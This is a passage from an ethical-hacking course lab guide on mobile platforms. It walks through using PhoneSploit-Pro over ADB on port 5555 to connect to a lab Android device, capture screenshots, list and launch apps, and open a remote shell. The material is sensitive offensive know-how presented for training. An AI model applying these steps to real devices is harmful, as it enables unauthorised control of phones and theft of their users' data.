Lab Guide Vol4 Module 02: Hacking Mobile Platforms

Scenario
With the advancement of mobile technology, mobility has become a key feature of Internet usage. People’s lifestyles are becoming increasingly reliant on smartphones and tablets. Mobile devices are replacing desktops and laptops, as they enable users to access email, the Internet, and GPS navigation, and to store critical data such as contact lists, passwords, calendars, and login credentials. In addition, recent developments in mobile commerce have enabled users to perform transactions on their smartphones such as purchasing goods and applications over wireless networks, redeeming coupons and tickets, and banking.
Most mobile devices come with options to send and receive text or email messages, as well as download applications via the Internet. Although these functions are technological advances, hackers continue to use them for malicious purposes. For example, they may send malformed APKs (application package files) or URLs to individuals to entice victims to click on or even install them, and so grant the attackers access to users’ login credentials, or whole or partial control of their devices.
Mobile security is becoming more challenging with the emergence of complex attacks that utilize multiple attack vectors to compromise mobile devices. These security threats can lead to critical data, money, and other information being stolen from mobile users and may also damage the reputation of mobile networks and organizations. The belief that surfing the Internet on mobile devices is safe causes many users to not enable their devices’ security software. The popularity of smartphones and their moderately lax security have made them attractive and more valuable targets to attackers.
As an expert ethical hacker or penetration tester, you should first test the mobile platform used by your organization for various vulnerabilities; then, using this information, you should secure it from possible attacks.
In this lab, you will obtain hands-on experience with various techniques of launching attacks on mobile platforms, which will help you to audit their security.

Objective
The objective of the lab is to carry out mobile platform hacking and other tasks that include, but are not limited to:
- Exploit the Vulnerabilities in an Android device
- Obtain Users’ Credentials
- Hack Android device with a Malicious Application
- Use an Android device to launch a DoS attack on a target
- Exploit an Android Device through ADB
- Perform a Security Assessment on an Android device

Overview of Hacking Mobile Platforms
At present, smartphones are widely used for both business and personal purposes. Thus, they are a treasure trove for attackers looking to steal corporate or personal data. Security threats to mobile devices have increased with the growth of Internet connectivity, use of business and other applications, various methods of communication available, etc. Apart from certain security threats that are specific to them, mobile devices are also susceptible to many other threats that are applicable to desktop and laptop computers, web applications, and networks.
Nowadays, smartphones offer broad Internet and network connectivity via varying channels such as 3G/4G/5G, Bluetooth, Wi-Fi, or wired computer connections. Security threats may arise while transmitting data at different points along these various paths.

Lab Tasks
Ethical hackers or penetration testers use numerous tools and techniques to attack target mobile devices. The recommended labs that will assist you in learning various mobile attack techniques include:
- Hack android devices
  - Exploit the Android platform through ADB using PhoneSploit-Pro
  - Hack an Android Device by Creating APK File using AndroRAT
- Secure Android Devices using Various Android Security Tools
  - Secure Android devices from malicious apps using AVG
Lab 1: Hack Android Devices
Lab Scenario
The number of people using smartphones and tablets is on the rise, as these devices support a wide range of functionalities. Android is the most popular mobile OS, because it is a platform open to all applications. Like other OSes, Android has its vulnerabilities, and not all Android users install patches to keep OS software and apps up to date and secure. This casualness enables attackers to exploit vulnerabilities and launch various types of attacks to steal valuable data stored on the victims’ devices.
Owing to the extensive usage and implementation of bring your own device (BYOD) policies in organizations, mobile devices have become a prime target for attacks. Attackers scan these devices for vulnerabilities. These attacks can involve the device and the network layer, the data center, or a combination of these.
As a professional ethical hacker or pen tester, you should be familiar with all the hacking tools, exploits, and payloads to perform various tests mobile devices connected to a network to assess its security infrastructure.
In this lab, we will use various tools and techniques to hack the target mobile device.
Lab Objectives
- Exploit the Android platform through ADB using PhoneSploit-Pro
- Hack an Android device by creating APK file using AndroRAT
Overview of Hacking Android Platforms
Android is a software environment developed by Google for mobile devices. It includes an OS, a middleware, and key applications. Its Linux-based OS is designed especially for portable devices such as smartphones and tablets. Android has a stack of software components categorized into six sections (System Apps, Java AP Framework, Native C/C++ Libraries, Android Runtime, Hardware Abstraction Layer [HAL], and Linux kernel) and five layers.
Owing to the increase in the number of users with Android devices, they have become the primary targets for hackers. Attackers use various Android hacking tools to discover vulnerabilities in the platform, and then exploit them to carry out attacks such as DoS, Man-in-the-Disk, and Spear phone attacks.
Task 1: Exploit the Android Platform through ADB using PhoneSploit-Pro
Android Debug Bridge (ADB) is a versatile command-line tool that lets you communicate with a device. ADB facilitates a variety of device actions such as installing and debugging apps, and provides access to a Unix shell that you can use to run several different commands on a device.
Usually, developers connect to ADB on Android devices by using a USB cable, but it is also possible to do so wirelessly by enabling a daemon server at TCP port 5555 on the device.
In this task, we will exploit the Android platform through ADB using the PhoneSploit-Pro tool.
We will target the Android machine (10.10.1.14) using the Parrot Security machine.
If the Android machine is non-responsive then, click Commands icon from the top section of the screen, navigate to Power and Display --> Reset/Reboot machine. If Reset/Reboot machine pop-up appears, click Yes to proceed.
- Click Parrot Security to switch to the Parrot Security machine.
- In the Parrot Security machine, open a Terminal window and execute sudo su to run the programs as a root user (When prompted, enter the password toor).
- Now, run cd PhoneSploit-Pro command to navigate to the PhoneSploit-Pro folder.
By default, the tool will be cloned in the root directory.

- Now, execute python3 phonesploitpro.py command to run the tool.

- When prompted to Do you still want to continue to PhoneSploit Pro?, type Y and press Enter.

- The PhoneSploit Pro main menu options appear, as shown in the screenshot.

- Type 1 and press Enter to select 1. Connect a Device option.
- When prompted to Enter a phones ip address, type the target Android device’s IP address (in this case, 10.10.1.14) and press Enter.
If you are getting Connection timed out error, then type 1 again and press Enter. If you do not get any option, then type 1 and press Enter again, until you get Enter a phones ip address option.
- You will see that the target Android device (in this case, 10.10.1.14) is connected through port number 5555.
If you are unable to establish a connection with the target device, then press Ctrl+C and re-perform steps#7-9.

- At the Main Menu prompt, type 6 and press Enter to choose Get Screenshot.
- When prompted to Enter location to save all screenshots, Press Enter for default, type /home/attacker/Desktop as the location and press Enter. The screenshot of the target mobile device will be saved in the given location.

- When prompted Do you want to Open the file?, type Y and press Enter. This will open the screenshot as shown below.

- Close the Screenshot window and switch back to the Terminal window.
- At the Main Menu prompt, type 13 and press Enter to choose List Installed Apps.
- Type 2 and press Enter to List all packages.

- The result appears, displaying the installed apps on the target Android device, as shown in the screenshot.
Using this information, you can use other PhoneSploit-Pro options to either launch or uninstall any of the installed apps.

- Now, at the Main Menu prompt, type 10 and press Enter to choose Run an app. In this example, we will launch a calculator app on the target Android device.
Based on the information obtained in the previous step about the installed applications, you can launch any app of your choice.
- Type 2 and press Enter to Enter Package Name Manually.
- To launch the calculator app, type com.android.calculator2 and press Enter.

- After launching the calculator app on the target Android device, click Android to switch to the Android machine.
- You will see that the calculator app is running, as shown in the screenshot.

- Click Parrot Security to switch back to the Parrot Security machine.
- Now, at the Main Menu prompt, type 14 and press Enter to choose Access Device Shell.
- You can observe that a shell command line appears, as shown in the screenshot.
